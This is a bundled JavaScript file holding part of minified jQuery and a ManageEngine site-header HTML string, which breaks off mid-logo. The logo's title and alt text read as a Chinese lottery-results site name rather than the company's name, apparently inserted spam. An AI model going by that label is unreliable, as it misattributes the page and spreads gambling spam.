0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},Et=/\?/;S.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||S.error("Invalid XML: "+e),t};var St=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function Dt(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||St.test(n)?i(n,t):Dt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)Dt(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)Dt(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var jt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=E.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Bt(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function $t(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Wt.href=Tt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,S.ajaxSettings),t):$t(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Bt(Rt,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ot.test(v.type),f=v.url.replace(qt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(jt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Et.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+It+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Bt(Mt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();y.cors=!!zt&&"withCredentials"in zt,y.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(y.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),y.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(y.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=vt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):("number"==typeof f.top&&(f.top+="px"),"number"==typeof f.left&&(f.left+="px"),c.css(f))}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return $(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=$e(y.pixelPosition,function(e,t){if(t)return t=Be(e,n),Me.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return $(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
var headercommon = '<header> <div id="header-topsec"> <div class="clearfix head-container"> <div class="fr" id="topsec-rhs"> <ul class="clearfix"> <li class="navdrop pr"> <span data-navdrop="tso" class="s-icon telno">Contact</span> <div class="subHdrRhsDrop telphdrop" data-navshow="tso"><span>Toll Free</span><a href="tel:+18887209500"><strong>US:</strong> +1 888 720 9500</a><a href="tel:+18887911189"><strong>US:</strong> +1 888 791 1189</a><a href="tel:+18334200996"><strong>US Sales:</strong> +1 833-420-0996</a><a href="tel:+18334160441"><strong>CA Sales:</strong> +1 833-416-0441</a><a href="tel:1800631268"><strong>Aus:</strong> 1800 631 268</a><a href="tel:08000286590"><strong>UK:</strong> 0800 028 6590</a><a href="tel:18005726673"><strong>IN:</strong> 1800 572 6673</a><span>Tel</span><a href="tel:+19259249500"><strong>Intl:</strong> +1 925 924 9500</a><a href="tel:+864006608680"><strong>CN:</strong> +86 400 660 8680</a><a href="tel:+15146739946"><strong>CA:</strong> +1 514 673 9946</a><span>Email</span><a href="mailto:sales@manageengine.com">sales@manageengine.com</a></div></li><li><a href="https://store.manageengine.com/?pos=MEhome&cat=MEHeader&loc=SecMenu" target="_blank">Store</a></li><li><a href="https://www.manageengine.com/me_partners.html?pos=MEhome&cat=MEHeader&loc=SecMenu" id="mePartners">Partners</a></li><li><a href="https://www.manageengine.com/affiliate.html?pos=MEhome&cat=MEHeader&loc=SecMenu" id="meaffiliate">Affiliate</a></li><li class="navdrop pr"> <span data-navdrop="sso" class="s-icon user-thumb">&nbsp;</span> <div class="subHdrRhsDrop" data-navshow="sso"> <div id="setusername" class="loginbox">&nbsp;</div></div></li><li class="nav-search navdrop"> <span data-navdrop="search" class="s-icon icon-search">&nbsp;</span> <div class="nav-list"> <div class="header-search" data-navshow="search"> <div class="head-container pr clearfix"> <form id="cse-search-box" action="https://www.manageengine.com/search-results.html" id="form-hockey_v1" name="form-hockey_v1"> <input id="hockey_v1-query" type="text" placeholder="Search..." value="" class="newsearchbox fl" name="query"></form> </div><div class="suggestion-sec tc"> <a href="https://www.manageengine.com/search-results.html?query=Desktop Management">Desktop Management</a> | <a href="https://www.manageengine.com/search-results.html?query=On-premises&siteurl=">On-premises</a> | <a href="https://www.manageengine.com/search-results.html?query=Active Directory Management and Reporting">Active Directory Management and Reporting</a> | <a href="https://www.manageengine.com/search-results.html?query=Remote Access Software">Remote Access Software</a> | <a href="https://www.manageengine.com/search-results.html?query=Asset Management">Asset Management</a> | <a href="https://www.manageengine.com/search-results.html?query=Customer Support Software">Customer Support Software</a> | <a href="https://www.manageengine.com/search-results.html?query=Help Desk Software">Help Desk Software</a> | <a href="https://www.manageengine.com/search-results.html?query=Remote Support Software">Remote Support Software</a> | <a href="https://www.manageengine.com/search-results.html?query=OS Deployment">OS Deployment</a> | <a href="https://www.manageengine.com/search-results.html?query=Active Directory Auditing">Active Directory Auditing</a> | <a href="https://www.manageengine.com/search-results.html?query=Identity Password Management %26 IT Self-Service">Identity Password Management &amp; IT Self-Service</a> | <a href="https://www.manageengine.com/search-results.html?query=Exchange Server Auditing %26 Reporting">Exchange Server Auditing &amp; Reporting</a> | <a href="https://www.manageengine.com/search-results.html?query=Active Directory Backup %26 Recovery Tool">Active Directory Backup &amp; Recovery Tool</a> | <a href="https://www.manageengine.com/search-results.html?query=SharePoint Reporting %26 Auditing">SharePoint Reporting &amp; Auditing</a> | <a href="https://www.manageengine.com/search-results.html?query=File server auditing %26 data discovery">File server auditing &amp; data discovery</a> | <a href="https://www.manageengine.com/search-results.html?query=Active Directory Identity Management %28AD360%29">Active Directory Identity Management (AD360)</a> | <a href="https://www.manageengine.com/search-results.html?query=Application Performance Monitoring %28APM%29">Application Performance Monitoring (APM)</a> | <a href="https://www.manageengine.com/search-results.html?query=Website Monitoring %26 Server Monitoring %28Cloud%29">Website Monitoring &amp; Server Monitoring (Cloud)</a> | <a href="https://www.manageengine.com/search-results.html?query=Network Monitoring Software">Network Monitoring Software</a> | <a href="https://www.manageengine.com/search-results.html?query=Bandwidth Monitoring %26 Traffic Analysis">Bandwidth Monitoring &amp; Traffic Analysis</a> | <a href="https://www.manageengine.com/search-results.html?query=Microsoft 365 Management and Reporting">Microsoft 365 Management and Reporting</a>| <a href="https://www.manageengine.com/search-results.html?query=Mobile device management">Mobile device management</a> | <a href="https://www.manageengine.com/search-results.html?query=Browser security %26 management">Browser security &amp; management</a> | <a href="https://www.manageengine.com/search-results.html?query=Privileged Access Management">Privileged Access Management</a> | <a href="https://www.manageengine.com/search-results.html?query=Log Management %26 IT Compliance Tool">Log Management &amp; IT Compliance Tool</a> | <a href="https://www.manageengine.com/search-results.html?query=Unified SIEM Tool %26 SOAR solution">Unified SIEM Tool &amp; SOAR solution</a></div></div></div></li></ul> </div></div></div><div class="" id="MEmobPanel"> <div id="MEdropPanel">&nbsp;</div></div><div id="header-mainsec"> <div class="headerinner"> <div class="clearfix head-container"> <div class="fl prdLogo me20logo" itemscope itemtype="https://schema.org/Organization"> <a class="me-logo-main" itemprop="url" href="https://www.manageengine.com/?pos=MEhome&loc=MElogo"><img width="220" height="45" itemprop="logo" title="幸运飞行艇官方开奖结果官网 - Enterprise IT Management" alt="幸运飞行艇官方开奖结果官网 - Enterprise IT Management" src="https://cdn.manageengine.com/images/logo/manageengine-logo.svg"><svg data-name="Layer 2"id=Layer_2 viewBox="0 0 786.89 138.37"xmlns=http://www.w3.org/2000/svg><defs><style>.cls-1{fill:#231f20}.cls-2{fill:#ca2031}.cls-2,.cls-3,.cls-4,.cls-5{fill-rule:evenodd}.cls-3{fill:#009a50}.cls-4{fill:#ffcd22}.cls-5{fill:#0078b6}</style></defs><g data-name="Layer 1"id=Layer_1-2><g><path class=cls-4 d=m749.85,3.9c46.25,32.16,26.95,106.79-22.48,114.86h0c63.48.05,84.09-86.02,22.48-114.86 /><path class=cls-5 d=m700.59,3.42c55.15-8.12,77.76,60,53.63,91.49,39.93-40.24,7.98-111.31-53.63-91.49 /><path class=cls-3 d=m668.03,36.66c27.19-40.27,83.68-15.35,89.34,25.35,6.49-50.3-59.82-78.18-89.34-25.35 /><path class=cls-2 d=m666.7,66.77c6.61-41.8,61.01-46.18,80.61-16.82-16.02-41.6-79.55-36.51-80.61,16.82 /><g><path class=cls-1 d=m0,44.51h22.12l18.43,48.37,17.98-48.37h21.71v73.92h-16.66v-51.91l-20.45,51.91h-7.57l-20.55-51.91v51.91H0V44.51Z /><path class=cls-1 d=m125.37,111.91c-3.84,5.71-9.54,7.67-15.96,7.67-10.5,0-18.38-5.25-18.38-16.06,0-13.73,12.82-17.42,24.49-17.42h9.69c0-7.27-.71-12.17-9.19-12.17-4.75,0-9.44,2.17-11.06,6.97l-11.46-5c3.53-9.74,14.49-12.82,24.24-12.82,13.08,0,22.27,5.6,22.27,20.1v35.24h-14.64v-6.51Zm-5.91-16.96c-5.35,0-13.78.4-13.78,7.67,0,4.8,3.58,6.51,7.93,6.51,5.86,0,11.61-3.08,11.61-9.64v-4.54h-5.76Z /><path class=cls-1 d=m152.93,64.35h15v8.58c3.48-6.66,10.86-9.85,18.28-9.85,12.62,0,18.03,9.14,18.03,20.9v34.44h-15v-32.26c0-6.72-3.03-10.86-10-10.86-7.42,0-11.31,4.75-11.31,11.92v31.2h-15v-54.08Z /><path class=cls-1 d=m248.01,111.91c-3.84,5.71-9.54,7.67-15.96,7.67-10.5,0-18.38-5.25-18.38-16.06,0-13.73,12.82-17.42,24.49-17.42h9.69c0-7.27-.71-12.17-9.19-12.17-4.75,0-9.44,2.17-11.06,6.97l-11.46-5c3.53-9.74,14.49-12.82,24.24-12.82,13.08,0,22.27,5.6,22.27,20.1v35.24h-14.64v-6.51Zm-5.91-16.96c-5.35,0-13.78.4-13.78,7.67,0,4.8,3.58,6.51,7.93,6.51,5.86,0,11.61-3.08,11.61-9.64v-4.54h-5.76Z /><path class=cls-1 d=m286.03,120.19c2.27,5.5,8.03,7.22,13.63,7.22,8.73,0,13.58-4.19,13.58-13.23v-8.18c-3.53,6.06-10.35,10.05-17.37,10.05-15.35,0-23.58-12.22-23.58-26.56s9.04-26.41,24.19-26.41c7.02,0,13.08,2.68,16.76,9.34v-8.08h14.9v49.83c0,17.62-12.62,24.19-28.48,24.19-10.15,0-21.36-2.68-25.4-13.03l11.76-5.15Zm27.62-30.8c0-8.43-4.09-14.9-13.13-14.9s-12.93,7.12-12.93,15.7c0,7.83,4.29,14.59,13.08,14.59s12.98-7.07,12.98-15.4Z /><path class=cls-1 d=m390.9,106.86c-4.19,9.75-14.84,12.72-24.08,12.72-17.87,0-28.73-11.06-28.73-28.38,0-16.21,11.51-28.12,27.92-28.12,10.5,0,19.94,4.85,23.98,14.74,2.27,5.55,2.27,11.26,2.27,16.91h-38.98c.4,8.33,4.59,14.19,13.43,14.19,5.86,0,10.3-1.51,13.13-6.97l11.06,4.9Zm-13.23-21.31c-.4-7.42-3.99-12.12-11.46-12.12s-11.76,5.15-12.72,12.12h24.19Z /><path class=cls-1 d=m404.02,44.51h46.86v9.19h-35.39v22.52h28.88v9.04h-28.88v23.98h37.16v9.19h-48.62V44.51Z /><path class=cls-1 